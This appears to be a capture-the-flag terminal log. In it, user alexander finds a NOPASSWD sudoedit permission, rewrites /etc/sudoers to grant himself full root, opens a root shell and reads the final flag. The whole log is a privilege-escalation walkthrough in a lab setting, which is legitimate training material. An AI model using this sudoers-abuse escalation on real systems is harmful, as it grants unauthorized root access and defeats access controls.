 alexander@unboxme:~$ sudo -l
Matching Defaults entries for alexander on unboxme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User alexander may run the following commands on unboxme:
(ALL) NOPASSWD: /bin/systemctl, sudoedit
alexander@unboxme:~$ sudoedit /etc/sudoers
alexander@unboxme:~$ sudo -l
Matching Defaults entries for alexander on unboxme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User alexander may run the following commands on unboxme:
(ALL : ALL) NOPASSWD: ALL
alexander@unboxme:~$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABkNnS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABkNnS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command [arg ...]]
usage: sudo [-ABbEHkNnPS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T
usage: sudo -e [-ABkNnS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T t
alexander@unboxme:~$ sudo su
root@unboxme:/home/alexander# cd /
root@unboxme:/# ls
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr
root@unboxme:/# cd /root
root@unboxme:~# ls
final_flag.txt
root@unboxme:~# cat final_flag.txt
MCC24{g00d_j0b_3v3ry0n3}
root@unboxme:~#